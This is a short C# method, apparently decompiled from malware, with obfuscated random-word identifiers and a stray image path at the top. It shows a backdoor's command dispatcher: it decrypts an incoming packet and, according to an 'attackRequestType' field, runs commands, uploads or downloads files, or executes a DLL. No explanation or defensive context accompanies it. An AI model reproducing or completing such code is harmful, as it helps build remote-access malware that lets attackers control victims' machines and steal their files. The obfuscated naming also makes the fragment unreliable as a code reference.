 private wastebuzz ProcessRequest(string Spirit_diamond_target)
{
wastebuzz result = null;
bool flag = (Resemble_soccerleaveabove.IsNullOrEmpty(Spirit_diamond_target) ? 1 : 0) == win_afraid_gorilla.Hardlake_rubber();
if (flag)
{
byte[] array = thrive_runkeep_hole.DecryptPacket(Spirit_diamond_target);
bool flag2 = array != null;
if (flag2)
{
wastebuzz wastebuzz = new wastebuzz(array);
bool flag3 = wastebuzz != null;
if (flag3)
{
switch (wastebuzz.attackRequestType - (Wing_crumble)win_afraid_gorilla.Postriverderive())
{
case 0:
result = this.command(new cancelolympic(wastebuzz.requestData));
break;
case 1:
result = this.Upload(new Pandaworldendorse_step(wastebuzz.requestData));
break;
case 2:
result = this.Download(Scansustain.Involveostrich.GetString(wastebuzz.requestData));
break;
case 3:
result = this.RunDll(new Pandaworldendorse_step(wastebuzz.requestData));
break;
}
}
}
}
return result;
}